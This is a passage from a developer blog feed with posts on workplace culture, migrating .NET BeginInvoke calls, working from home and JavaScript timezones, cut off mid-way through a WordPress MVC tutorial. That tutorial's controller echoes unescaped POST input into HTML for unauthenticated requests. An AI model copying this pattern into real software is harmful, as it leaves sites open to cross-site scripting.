&lt;p&gt;It’s not just about those above you though. In a good software company, the hiring process is stringent enough that everybody that gets hired should be competent. I’m not saying that they all need to be rock stars, Harvard graduates or have just left a FAANG company, but everybody should at least be competent, and ideally excell in a specific area. You shouldn’t have to oversimplify for anyone, or exclude anyone from discussions because you feel that it’s not worhwhile for them to be involved. At a good company, everybody is competent.&lt;/p&gt;

&lt;p&gt;&lt;strong&gt;What my company does:&lt;/strong&gt; This is probably one of the biggest differences between my current company and my previous one. Everybody that I work with is genuinely passionate about software, and we’re all very good engineers. Some of us may have more experience on the front-end, some of us have more experience on the back-end, but all of us are at least competent across the whole stack and are bright in general.&lt;/p&gt;

&lt;h4 id=&quot;8-suggestions-are-taken-seriously&quot;&gt;8. Suggestions are taken seriously.&lt;/h4&gt;

&lt;p&gt;If everybody on the team is competent (see point 7), then everybody’s suggestions should have merit. It sucks being in a position where you present suggestions for improvement - perhaps even invest a great deal of time into putting together a demonstration and presentation - and everybody just walks away as if they just came out of a cinema and nothing gets changed. You should be able to document your suggestions in a public place, and they should be discussed with your competent manager and competent peers.&lt;/p&gt;

&lt;p&gt;&lt;strong&gt;What my company does:&lt;/strong&gt; This may vary somewhat from team to team, but we have a Trello board where anybody can post a suggestion, either about our development practices, our stack, our workflow or anything really. So long as we’re not behind the 8-ball trying to ship a feature, you could grab our team lead and the rest of the team and have a discussion around the issue. If it’s agreed that it should be addressed, we’ll create an improvement ticket in Jira and assign it to somebody for implementation.&lt;/p&gt;

&lt;p&gt;Actually though, I think one area where maybe we could improve is by having regular, scheduled times for discussion and reflection instead of it being on an “as-needed” basis.&lt;/p&gt;

&lt;h4 id=&quot;9-innovation-is-encouraged&quot;&gt;9. Innovation is encouraged.&lt;/h4&gt;

&lt;p&gt;If your creative ideas are always dismissed, soon you’ll stop being creative. The net effect of this is that the company produces a cookie-cutter product with nothing original and nothing novel.&lt;/p&gt;

&lt;p&gt;&lt;strong&gt;What my company does&lt;/strong&gt;: I already mentioned our hack weeks once a quarter, which are a fantastic way to curry innovation and creativity. Everbody gets a whole week to work on their wild “it’s just crazy enough to work!” ideas and demo them infront of the rest of the developers. We have even had a few products emerge from these hack weeks.&lt;/p&gt;

&lt;h4 id=&quot;10-decisions-are-debated&quot;&gt;10. Decisions are debated.&lt;/h4&gt;

&lt;p&gt;I think it’s probably quite common for decisions to be implemented simply because they come from above. A manager or tech lead has made a decision and put it into a ticket or issue, so it gets developed and deployed that way. But I think that all decisions could and should be debated, especially if there’s an interesting alternative with merit. It’s through this fearless discussion and debate that your team comes to the right decision, which results in a better solution, a better product and hopefully everybody walks away having gained something as a result.&lt;/p&gt;

&lt;p&gt;&lt;strong&gt;What my company does&lt;/strong&gt;: This one isn’t a specific action per say. It’s just a culture of being able to contest any decision and voice your opinion without fear of ridicule or losing your job. I’ve personally contested the decisions and opinions of my team lead, and the manager above him, and I think that everybody benefited from the debate. And of course, my own decisions get debated just as often.&lt;/p&gt;

&lt;p&gt;Whew! This article turned out to be a fair bit longer than I originally intended, but I think it was worth it. What do you think? Do you disagree with any of these points or do you have one that I missed? Let me know and we can debate it ;-)&lt;/p&gt;

&lt;p&gt;That’s all from me for now! Catch ya!&lt;/p&gt;
</description>
        <pubDate>Fri, 23 Oct 2020 19:31:00 +1000</pubDate>
        <link>https://jason.sultana.net.au/career/2020/10/23/all-software-companies-not-equal.html</link>
        <guid isPermaLink="true">https://jason.sultana.net.au/career/2020/10/23/all-software-companies-not-equal.html</guid>
        
        
        <category>career</category>
        
      </item>
    
      <item>
        <title>BeginInvoke on .net core</title>
        <description>&lt;p&gt;G’day guys!&lt;/p&gt;

&lt;p&gt;Today I wanted to talk a little bit about an interesting observation that I found at work the other day. I was using an open-source library that was presumably written for .NET framework, and it was falling over on a call similar to the following:&lt;/p&gt;

&lt;div class=&quot;language-plaintext highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;    Action&amp;lt;string&amp;gt; publishAction = (string message) =&amp;gt; { Console.WriteLine(message); };
    //publishAction(&quot;hello&quot;); // Invoke the action synchronously
    
    var callback = new AsyncCallback((IAsyncResult result) =&amp;gt; {
        Console.WriteLine(&quot;Done&quot;);
    });
    
    // Invoke the action asynchronously
    publishAction.BeginInvoke(&quot;hello&quot;, callback, null);
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;

&lt;p&gt;and this would result in a very curious exception:&lt;/p&gt;

&lt;div class=&quot;language-plaintext highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;Unhandled Exception: System.PlatformNotSupportedException: Operation is not supported on this platform.
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;

&lt;h4 id=&quot;um-what&quot;&gt;Um, what!?&lt;/h4&gt;

&lt;p&gt;Yeah, that was my first reaction. Long story short, using &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;delegate.BeginInvoke&lt;/code&gt; is not supported on .net core. We’ll get into &lt;em&gt;why&lt;/em&gt; shortly, but for a quick fix, you’ll just need to migrate &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;BeginInvoke&lt;/code&gt; calls to use the new(er) Task-based Asynchronous Pattern. Eg:&lt;/p&gt;

&lt;div class=&quot;language-plaintext highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;    Action&amp;lt;string&amp;gt; publishAction = (string message) =&amp;gt; { Console.WriteLine(message); };
    //publishAction(&quot;hello&quot;); // Invoke the action synchronously
    
    // Invoke the action asynchronously
    Task.Run(() =&amp;gt;
    {
        publishAction(&quot;hello&quot;); 
        Console.WriteLine(&quot;Done&quot;);
    });
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;

&lt;p&gt;The migration is fairly simple - instead of calling &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;BeginInvoke&lt;/code&gt; on a delegate, just wrap it in a &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;Task.Run&lt;/code&gt; which will queue it to run asynchronously on the threadpool and return a task to keep track of the result. But I was pretty interested in &lt;em&gt;why&lt;/em&gt; the older approach didn’t work, so let’s look more into that.&lt;/p&gt;

&lt;h4 id=&quot;read-on&quot;&gt;Read on!&lt;/h4&gt;

&lt;p&gt;From the migration guide listed under further reading, I found a link to this issue on github: &lt;a href=&quot;https://github.com/dotnet/runtime/issues/16312&quot;&gt;https://github.com/dotnet/runtime/issues/16312&lt;/a&gt;, which mentions that &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;BeginInvoke&lt;/code&gt; and &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;EndInvoke&lt;/code&gt; actually depend on &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;System.Runtime.Remoting&lt;/code&gt; underneath the hood, and it’s that library in particular which isn’t supported on .net core.&lt;/p&gt;

&lt;p&gt;The most insightful article that I found related to this is actually &lt;a href=&quot;https://docs.microsoft.com/en-us/dotnet/core/porting/net-framework-tech-unavailable&quot;&gt;https://docs.microsoft.com/en-us/dotnet/core/porting/net-framework-tech-unavailable&lt;/a&gt;. According to this article, &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;System.Runtime.Remoting&lt;/code&gt; is used to support communication between AppDomains. Since AppDomains aren’t supported in .net core (in favour of separate processes or containers), it makes sense that the &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;Remoting&lt;/code&gt; library (and async delegate invocation, by extension) was also dropped.&lt;/p&gt;

&lt;p&gt;So that’s it! We’ve been using Tasks for so long now in dotnet-land that I almost forgot these older methods existed, so it was actually refreshing to stumble into this and venture off the beaten path a little bit. Refreshing, like drinking a nice cool glass of battery acid.&lt;/p&gt;

&lt;div class=&quot;language-plaintext highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;Task.Run(() =&amp;gt;
{
    return &quot;Anyway, that's all from me guys. Catch ya again next week!&quot;;
})
.Wait();
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;

&lt;h4 id=&quot;further-reading&quot;&gt;Further reading&lt;/h4&gt;
&lt;p&gt;&lt;a href=&quot;https://docs.microsoft.com/en-us/dotnet/standard/asynchronous-programming-patterns/calling-synchronous-methods-asynchronously&quot;&gt;https://docs.microsoft.com/en-us/dotnet/standard/asynchronous-programming-patterns/calling-synchronous-methods-asynchronously&lt;/a&gt;&lt;/p&gt;

&lt;p&gt;&lt;a href=&quot;https://devblogs.microsoft.com/dotnet/migrating-delegate-begininvoke-calls-for-net-core/&quot;&gt;https://devblogs.microsoft.com/dotnet/migrating-delegate-begininvoke-calls-for-net-core/&lt;/a&gt;&lt;/p&gt;

&lt;p&gt;&lt;a href=&quot;https://docs.microsoft.com/en-us/dotnet/api/system.appdomain?view=netcore-3.1&quot;&gt;https://docs.microsoft.com/en-us/dotnet/api/system.appdomain?view=netcore-3.1&lt;/a&gt;&lt;/p&gt;
</description>
        <pubDate>Sat, 17 Oct 2020 11:21:00 +1000</pubDate>
        <link>https://jason.sultana.net.au/dotnet/2020/10/17/begin-invoke-on-dot-net-core.html</link>
        <guid isPermaLink="true">https://jason.sultana.net.au/dotnet/2020/10/17/begin-invoke-on-dot-net-core.html</guid>
        
        
        <category>dotnet</category>
        
      </item>
    
      <item>
        <title>Working from home</title>
        <description>&lt;p&gt;G’day guys!&lt;/p&gt;

&lt;p&gt;I’m sure I don’t need to tell anyone that COVID has made a huge impact on almost everything. It’s changed the way we live, it’s changed the way we play and it’s changed the way we work. For many of us though, COVID has actually opened up the door to something that we’ve only ever dreamed of: Working from home. However, while working from home sounds like it’d be both easy and awesome, it’s not without it’s fair set of challenges. Today I thought I’d discuss those here and provide a few ways that I personally overcome those, just in case anyone reading this might be on the verge of working from home (WFH) themselves. Alrighty, here we go!&lt;/p&gt;

&lt;h4 id=&quot;what-are-you-talking-about-wfh-would-be-awesome&quot;&gt;What are you talking about? WFH would be awesome!&lt;/h4&gt;

&lt;p&gt;I’m not gonna lie, WFH does have it’s advantages. Just to make this a fair discussion (and since you’re probably more interested in these anyway), let’s talk a bit about those first.&lt;/p&gt;

&lt;p&gt;&lt;strong&gt;1. You save money.&lt;/strong&gt; Congratulations, you no longer have a commute! This means that whatever you used to spend on public transport or fuel can now remain safely stored in your pocket or bank account. This can actually amount to significant savings. In my case for example, I was spending about $50 a week on train fares. While that doesn’t sound like an extravagant amount, that actually amounts to about $2600 a year, excluding public holidays and annual leave. So you’re actually saving enough for a pretty decent local vacation, just by working from home.&lt;/p&gt;

&lt;p&gt;&lt;strong&gt;2. You save time.&lt;/strong&gt; This is an extension of the previous point, but by removing the typical hour-ish each-way commute, you’ve saved yourself about two hours of time every weekday. That’s close to 10% of the day that you’ve now got all to yourself! What could you do instead in those two hours? Exercise, healthy cooking, pluralsight videos, personal projects or freelance - the list is endless! And if you would have asked me before I started WFH, I definitely would have paid more than $50 a week to have an extra two hours every day.&lt;/p&gt;

&lt;p&gt;&lt;strong&gt;3. It’s bloody comfortable.&lt;/strong&gt; Prior to WFH, each of us would probably spend our mornings having a shower, putting on our make-up or collogne and trying to look more-or-less as presentable as we can be before heading to the office. Now, I’m not recommending that you skip the shower and work in your pyjamas, but the edge is definitely off. Nowadays I find myself working on the couch on my laptop in my slippers. I definitely prefer my slacks and slippers over my tight belt and stiff leather shoes!&lt;/p&gt;

&lt;p&gt;&lt;strong&gt;4. I get more time with my wife.&lt;/strong&gt; While having your partner around while you work can be a little distracting at times, I really love the moments when we’re both in the study working on our respective laptops, not necessarily talking to eachother but just being together. If you ask me, an extra 8 hours with your spouse a day is genuinely priceless. And of course, we get to eat lunch together!&lt;/p&gt;

&lt;p&gt;&lt;strong&gt;5. Freedom to move.&lt;/strong&gt; This point actually has two meanings. Firstly, you’re free to move around the house, whereas at a traditional office, you have a fixed desk or office that you typically can’t stray from except for bathroom or coffee breaks. At home though, I can and do move from the couch to the the study to the dinner table from time to time. Hell, I could work in bed if I wanted to! Secondly though, WFH gives you more options when it comes to where you live. For most of us, where we rent or buy is largely determined by how easy it would be for us to commute to our jobs. If you’re working from home though, that’s no longer in the equation. I could live in &lt;a href=&quot;https://en.wikipedia.org/wiki/Woop_Woop&quot;&gt;woop woop&lt;/a&gt; if I wanted to, so long as I could get an internet connection.&lt;/p&gt;

&lt;h4 id=&quot;im-sold-boss-im-working-from-home-starting-from-tomorrow&quot;&gt;I’m sold! Boss, I’m working from home starting from tomorrow!&lt;/h4&gt;

&lt;p&gt;Hold on there, mate. When I started this post, I actually intended to list you the &lt;em&gt;challenges&lt;/em&gt; of WFH, and I haven’t got to that part yet. Well, here we are.&lt;/p&gt;

&lt;p&gt;&lt;strong&gt;1. Nothing!&lt;/strong&gt; Working from home is great!&lt;/p&gt;

&lt;p&gt;I’m kidding of course. Here’s the real list.&lt;/p&gt;

&lt;p&gt;&lt;strong&gt;1. You may find yourself actually working more.&lt;/strong&gt; As hard as it is to believe, I think a lot of us could find ourselves actually working more than we normally would, since the lines between work and home are now so blended. For example, while one might typically start the work day at 9am when coming into the office, you might find yourself logging onto your PC at 7:45. And while you might normally pack up and run to catch your train at 5pm sharp, now there is no spoon - I mean train - for you to run for. So you might easily find yourself working until 5:30 until it’s time to prepare dinner.&lt;/p&gt;

&lt;p&gt;You might intuitively think that working a little overtime is no biggie, and you’re still better off spending that time at work than on the commute, which is partially true. But you need to look at the quality of the work that you’re doing during these extended periods - are you in the zone making solid progress, or are you just browsing your emails, perhaps subconsciously wanting to appear as &lt;em&gt;online&lt;/em&gt; for as long as possible in Microsoft Teams or Slack? I maintain that a solid 7.5 hours of focused work is much better than 10 hours of unfocused work, and it’s much better for your mental health and lifestyle.&lt;/p&gt;

&lt;p&gt;If you find yourself falling into this category, I recommend setting some alarms for yourself, on your PC or on your phone. One of them can remind you when it’s time to start work, and another can remind you when it’s time to stop. Decide on when you are going to start and stop work, and commit to that decision. Don’t fall into the trap of thinking that if you’re &lt;em&gt;online&lt;/em&gt; the most, you’ll be seen as the most productive. Most companies will reward delivery more than time, and rightfully so. &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;Do your work. Do good work. And then go home.&lt;/code&gt; That’s been my philosophy when working at the office, and that’s my philosophy when working from home.&lt;/p&gt;

&lt;p&gt;&lt;strong&gt;2. Your home PC isn’t as powerful as your work PC.&lt;/strong&gt; I’ve never been one to overspend on computers. I’ve had a lot of coworkers over the years that would brag about their insane gaming rigs with more memory than Ultron and more processing power than Skynet, but I usually find myself using hardware that’s just on the upper end of average. Under normal circumstances that has been enough, but that may no longer be the case when WFH. You’re now using your computer for a longer period of time, probably remoting into a workstation over a VPN and multitasking a lot more than you were before (unless you count having Facebook, Youtube and LiChess open in Chrome at the same time as multitasking). You may find that your current setup is failing to meet the new requirements imposed by WFH. Well, there are a few things you can try to combat that:&lt;/p&gt;

&lt;ul&gt;
  &lt;li&gt;Review your internet plan. You’re using the newtwork a lot more than you were before, so you may need to change to a plan that offers you better upload and download speeds.&lt;/li&gt;
  &lt;li&gt;See if you can’t loan better hardware from your office.&lt;/li&gt;
  &lt;li&gt;If your company won’t let you loan better hardware to support WFH, you’ll still be able to claim any new purchases on tax. So while you may need to cover the costs of a new PC now, you should get some of those costs back when you do your tax return.&lt;/li&gt;
  &lt;li&gt;Use Linux. This one may earn me some nasty comments, but I’m willing to accept those for the sake of truth. I personally started dual booting Windows 10 and Ubuntu a couple of weeks ago, and my Ubuntu environment is quite noticably faster to load, snappier and more responsive than Win 10. In fact, I haven’t booted into Win10 since I’ve installed Ubuntu! Linux can be a bit foreign if you’ve never used it before, so I’d like to make another post next week about how to set up a Linux installation for WFH. Stay tuned for that!&lt;/li&gt;
&lt;/ul&gt;

&lt;p&gt;&lt;strong&gt;3. It’s hard to stay focused.&lt;/strong&gt; This was probably the biggest challenge for me personally, and funnily enough, none of the recommendations that I’ve read on other blogs seemed to help. I’ve read that you should pick a room to serve as your office-from-home so you mentally associate it with work. I’ve read that you should get dressed in your normal office clothes, and that you should commit to regular working hours. All of these sound great, and probably are still good, but none of them helped me stay focused. But I have two tips that I’ve discovered, that hopefully might help you out too if you’re suffering from the WFH fuzz.&lt;/p&gt;

&lt;p&gt;First, just try changing your environment. One of the cool things about WFH is that you can move from the bedroom to the couch to the balcony - anywhere in the house is a potential workstation! Though if you’re going to be having a conference call from the dunny, a virtual background is a must ;-) Personally, I find myself starting the day in the study and then moving to the couch after lunch, sometimes moving back towards the end of the day. When I start to feel myself losing focus, I just move to another room and that change of scenery tends to bring back my mojo. I think that sunlight also plays a big part in this.&lt;/p&gt;

&lt;p&gt;Another interesting tip is to keep using your noise cancelling headphones. The main reason I got headphones for work is so that I could listen to music on the job. When I started WFH, I thought who needs headphones when I can play music as loud as I want through my speakers? Actually though, &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;a good set of headphones gives you more than just sound. They give you focus.&lt;/code&gt; Just because you can put them away and play music out of your laptop, that doesn’t mean you should.&lt;/p&gt;

&lt;p&gt;Anyway guys, I think I’ll stop here for today. What do you think about WFH? Did you find any challenges (or perks) that I didn’t mention? Let me know in the comments :)&lt;/p&gt;

&lt;p&gt;Catch ya!&lt;/p&gt;
</description>
        <pubDate>Sat, 10 Oct 2020 05:15:00 +1000</pubDate>
        <link>https://jason.sultana.net.au/career/2020/10/10/working-from-home.html</link>
        <guid isPermaLink="true">https://jason.sultana.net.au/career/2020/10/10/working-from-home.html</guid>
        
        
        <category>career</category>
        
      </item>
    
      <item>
        <title>Timezone offsets in JavaScript</title>
        <description>&lt;p&gt;G’day guys!&lt;/p&gt;

&lt;p&gt;Two posts in two days, I’m on a roll! Anyhoo, today I thought I’d talk a bit about an issue that I ran into a while back involving timezone offsets in JavaScript.&lt;/p&gt;

&lt;h4 id=&quot;oh-what-happened&quot;&gt;Oh, what happened?&lt;/h4&gt;

&lt;p&gt;I’m glad you asked! Well, I was writing a JavaScript application that was consuming a REST API, and the API was returning dates in the form of &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;yyyy-mm-dd&lt;/code&gt;. That is, without any time component and without any timezone information. Ideally they would just be returned as ISO strings to be easily consumable, but alas, the world is rarely perfect.&lt;/p&gt;

&lt;h4 id=&quot;that-doesnt-sound-so-bad-what-was-the-problem&quot;&gt;That doesn’t sound so bad. What was the problem?&lt;/h4&gt;

&lt;p&gt;Well, let’s assume that you’re getting back from the API a value that looks like &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;2020-10-04&lt;/code&gt;, and you &lt;em&gt;datify&lt;/em&gt; it using &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;new Date('2020-10-04')&lt;/code&gt;. You might naively think (like I did) that the resulting date object will hold an underlying value of midnight, on the 4th of October, 2020. In fact, it will have its time offset by the time offset of the device. Eg: if your local time offset is GMT +10, your local date object will have 10 hours added to it, and it’ll point to 10:00am. If all you’re doing is displaying a date, that might not actually be a problem. But if you’re calculating differences between times, then this will be the cause of some interesting bugs.&lt;/p&gt;

&lt;h4 id=&quot;whats-the-actual-cause-of-this&quot;&gt;What’s the actual cause of this?&lt;/h4&gt;

&lt;p&gt;Well, according to &lt;a href=&quot;https://developer.mozilla.org/en-US/docs/Web/JavaScript/Reference/Global_Objects/Date/Date&quot;&gt;MDN&lt;/a&gt;, date-only strings are interpreted as UTC dates, not local dates, so that explains the time offset being added. Even worse though, MDN actually discourages instantiating date objects based on strings - though this does make you wonder how they expect us to parse ISO strings without instantiating by strings.&lt;/p&gt;

&lt;h4 id=&quot;okaywell-what-are-our-options&quot;&gt;Okay…well, what are our options?&lt;/h4&gt;

&lt;p&gt;There are a few, actually.&lt;/p&gt;

&lt;p&gt;&lt;strong&gt;1. Manually add the time component&lt;/strong&gt;. The reason why the extra hours are being added (or subtracted, if you have a negative timezone offset) is because the time info isn’t in the original string being passed. So simply adding &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;00:00:00&lt;/code&gt; to the string before initialising it ought to prevent the weird behaviour with the timezone offset. Having said that, it will still involve initialising with a string, which MDN advises against.&lt;/p&gt;

&lt;p&gt;&lt;strong&gt;2. Split the string and initialise by parts&lt;/strong&gt;. If you know that the strings are coming back in &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;yyyy-mm-dd&lt;/code&gt; formats, you could split on &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;-&lt;/code&gt; and use the parts to initialise the date via &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;new Date(yyyy,mm,dd)&lt;/code&gt;.&lt;/p&gt;

&lt;p&gt;&lt;strong&gt;3. Cater for the timezone offset after creating the date object&lt;/strong&gt;. This one is the trickiest and requires the most work, but if you can’t count on the format of the dates being consistent, or if the other options aren’t possible for whatever reason, then this might be what you need.&lt;/p&gt;

&lt;div class=&quot;language-plaintext highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;function delocalise(dateObj) {	
	var localTimezoneMins = dateObj.getTimezoneOffset();
	var localTimezoneMs = localTimezoneMins * 60000; //in milliseconds
	
	//Undo whatever time adjustment the Date constructor will do to the local time.
	var localTime = new Date(dateObj.getTime() + localTimezoneMs);
    return localTime;
}
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;

&lt;p&gt;It’s fairly simple. The first line gets the minutes between the current timezone and UTC, then convert that to milliseconds. Then we add those milliseconds from the timestamp of the current data object and instantiate a new date object with the new timestamp.&lt;/p&gt;

&lt;p&gt;Anyhoo, that’s all from me today. Let me know in the comments if you have any other ways to handle this that I didn’t cover. Cheers!&lt;/p&gt;

&lt;p&gt;Catch ya!&lt;/p&gt;
</description>
        <pubDate>Mon, 05 Oct 2020 16:34:00 +1000</pubDate>
        <link>https://jason.sultana.net.au/javascript/2020/10/05/timezone-offsets-in-javascript.html</link>
        <guid isPermaLink="true">https://jason.sultana.net.au/javascript/2020/10/05/timezone-offsets-in-javascript.html</guid>
        
        
        <category>javascript</category>
        
      </item>
    
      <item>
        <title>MVC in Wordpress</title>
        <description>&lt;p&gt;G’day guys!&lt;/p&gt;

&lt;p&gt;This week, I wanted to talk a bit about implementing the MVC pattern in a Wordpress application.&lt;/p&gt;

&lt;h4 id=&quot;wait-what-was-this-mvc-stuff-again&quot;&gt;Wait, what was this MVC stuff again?&lt;/h4&gt;

&lt;p&gt;Just in case you’re not familiar with the paradigm, I’ll give a very quick overview here. MVC, which stands for &lt;em&gt;Models&lt;/em&gt;, &lt;em&gt;Views&lt;/em&gt;, &lt;em&gt;Controllers&lt;/em&gt; is a design pattern that originally came out back in the 1970s as a way to organise code in desktop applications, but it’s pretty popular nowadays in web applications as well. The components are:&lt;/p&gt;

&lt;ol&gt;
  &lt;li&gt;
    &lt;p&gt;&lt;strong&gt;Models&lt;/strong&gt;. Models represent the data structures (or data models, if you prefer) that your application uses. The nitty-gritty details of this vary from between teams, projects and domains, but you can imagine C-style &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;struct&lt;/code&gt;s with data properties. Your application will use these models to perform various functions.&lt;/p&gt;
  &lt;/li&gt;
  &lt;li&gt;
    &lt;p&gt;&lt;strong&gt;Views&lt;/strong&gt;. Views represent the user interface. In the context of web apps, this is usually HTML, but it can have some template code (eg: PHP) within it to make it more dynamic before returning it to the browser.&lt;/p&gt;
  &lt;/li&gt;
  &lt;li&gt;
    &lt;p&gt;&lt;strong&gt;Controllers&lt;/strong&gt;. Controllers wire up the models and the views. When an action is executed (eg: making a HTTP request on a certain route), the controller gets invoked by the MVC engine, potentially with a payload from a POST request, which can be considered an input model. The controller will then probably interact with a database or another webservice and obtain a model that represents something that’ll be returned to the caller (eg: product details). The controller then returns a view which is populated based on that model. You can argue about various levels of abstraction that should be applied here, but the main point to take away is that controllers get invoked by the runtime and they return a view populated by the model.&lt;/p&gt;
  &lt;/li&gt;
&lt;/ol&gt;

&lt;p&gt;For more information, you can take a quick read of the &lt;a href=&quot;https://en.wikipedia.org/wiki/Model%E2%80%93view%E2%80%93controller&quot; target=&quot;_blank&quot;&gt;wiki page&lt;/a&gt;. Alrighty, let’s move on!&lt;/p&gt;

&lt;h4 id=&quot;if-your-project-is-big-enough-to-use-mvc-you-shouldnt-be-using-wordpress&quot;&gt;If your project is big enough to use MVC, you shouldn’t be using Wordpress!&lt;/h4&gt;

&lt;p&gt;I know, I know. I maintain that Wordpress is pretty good for blogging or single website maintenance for non-techy users, but definitely should not be used for probably anything that you could call an &lt;em&gt;application&lt;/em&gt; that has business logic and something that you’d consider using MVC for. But sometimes, you don’t get to be the one that makes that decision. Sometimes that decision has already been made by a predecessor or a client, and the project is too far in to change that decision. So what are you going to do? You can whine and complain about it in a loop until you hit a buffer overlow, but that’s not solving any problems. So today I’d like to make a suggestion for how you might go about things if you’re stuck in a situation where you need to use Wordpress, but would like to add some sanity and structure to the project.&lt;/p&gt;

&lt;p&gt;First, let’s talk a little bit about where I recommend you to write your code.&lt;/p&gt;

&lt;h4 id=&quot;um-theres-already-a-place-for-that&quot;&gt;Um, there’s already a place for that?&lt;/h4&gt;

&lt;p&gt;Yep, good old &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;functions.php&lt;/code&gt; in your theme. Need an ajax endpoint? &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;functions.php&lt;/code&gt;. Need to return a view to the browser? &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;functions.php&lt;/code&gt;. Need to override some Wordpress behaviour? &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;functions.php&lt;/code&gt;. Reminds me of those good ol’ LJ Hooker TV commercials like &lt;a href=&quot;https://www.youtube.com/watch?v=KMRKeHVtofo&quot; target=&quot;_blank&quot;&gt;this one&lt;/a&gt;.&lt;/p&gt;

&lt;p&gt;The problem with making changes directly here (or in a child theme) is that you’re coupling the logic that you’re trying to implement with the website presentation (the theme). So now the end user is unable to change themes without losing all of the functionality. Instead, I’d recommend using the following plugin: &lt;a href=&quot;https://github.com/woocommerce/theme-customisations&quot; target=&quot;_blank&quot;&gt;https://github.com/woocommerce/theme-customisations&lt;/a&gt;. It does fall under the woocommerce account, but there’s nothing directly coupling the plugin to WooCommerce itself. Or of course, you could just write your own plugin from scratch.&lt;/p&gt;

&lt;h4 id=&quot;alrighty-lets-see-it&quot;&gt;Alrighty, let’s see it!&lt;/h4&gt;

&lt;p&gt;Very well :) Assuming you’re using the plugin I suggested earlier, your project might look something like this:&lt;/p&gt;

&lt;div class=&quot;language-plaintext highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;\custom\
    functions.php
    
    \app\
        \controllers\
            say_hello_controller.php
        \models\
            say_hello_model.php
        \views\
            say_hello_view.php
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;

&lt;p&gt;You’ll probably have additional resources like images, javascript and css, and maybe some database code in there as well, but this should be the core of it. Let’s explore these in a bit more details&lt;/p&gt;

&lt;p&gt;&lt;strong&gt;say_hello_model.php&lt;/strong&gt;&lt;/p&gt;
&lt;div class=&quot;language-plaintext highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;&amp;lt;?php
    class say_hello_model {
        public $message;
    }
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;

&lt;p&gt;The model is super simple, especially in this contrived example. Basically it just contains a message that we’ll want to display in the view. Oh, and if this is a genuine WP project you’ll be implementing this into, you’ll definitely want to decorate the class names with a prefix specific to your project, to avoid collisions with other plugins, etc.&lt;/p&gt;

&lt;p&gt;&lt;strong&gt;say_hello_view.php&lt;/strong&gt;&lt;/p&gt;
&lt;div class=&quot;language-plaintext highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;&amp;lt;h3&amp;gt;&amp;lt;?php echo $model-&amp;gt;message; ?&amp;gt;&amp;lt;/h3&amp;gt;
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;

&lt;p&gt;&lt;strong&gt;say_hello_controller.php&lt;/strong&gt;&lt;/p&gt;
&lt;div class=&quot;language-plaintext highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;&amp;lt;?php
    add_action( 'wp_ajax_say_hello', 'say_hello' );    
    add_action( 'wp_ajax_nopriv_say_hello', 'say_hello');
    function say_hello() {
        $message = $_POST['message'];
        
        require_once(dirname(__FILE__) . '/../models/say_hello_model.php');
        $model = new say_hello_model();
        $model-&amp;gt;message = $message;

	    ob_start();
        require_once(dirname(__FILE__) . '/../views/say_hello_view.php');
	    echo ob_get_clean();

        die();
    }
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;

&lt;p&gt;The controller accepts a message from the client payload, instantiates a new instance of the model with the message populated, and then loads and outputs the view. As I said earlier, &lt;em&gt;extremely&lt;/em&gt; contrived, but you get the idea. It’d be easy to hook up extra calls to the database to load data dynamically. But, there’s still one more thing left before this will work. So far, Wordpress doesn’t know anything about our controller, so we need to register it.&lt;/p&gt;

&lt;p&gt;&lt;strong&gt;functions.php&lt;/strong&gt;&lt;/p&gt;
